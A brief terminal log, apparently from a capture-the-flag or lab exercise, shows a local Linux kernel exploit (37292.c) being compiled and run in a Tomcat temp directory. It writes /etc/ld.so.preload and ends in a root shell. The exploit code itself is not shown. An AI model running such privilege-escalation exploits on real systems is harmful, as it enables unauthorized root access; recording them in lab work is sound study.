 ls
37292.c
f
haxhax
hsperfdata_tomcat7
mongodb-27017.sock
shell.elf
tomcat7-tomcat7-tmp
gcc 37292.c -o 37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
SCU
SİBER